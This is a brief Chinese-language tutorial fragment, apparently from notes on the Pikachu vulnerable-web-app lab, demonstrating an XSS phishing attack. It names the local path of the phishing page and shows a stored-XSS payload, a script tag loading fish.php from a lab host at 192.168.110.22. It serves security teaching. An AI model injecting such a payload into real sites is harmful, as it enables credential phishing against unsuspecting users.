 8.7.3 xss 钓鱼攻击过程演示
钓鱼攻击利用页面（D:\phpStudy\WWW\pikachu\pkxss\xfish）
# 利用 xss 存储型漏洞攻击进行展示
<script src="http://192.168.110.22/pikachu/pkxss/xfish/fish.php"></script>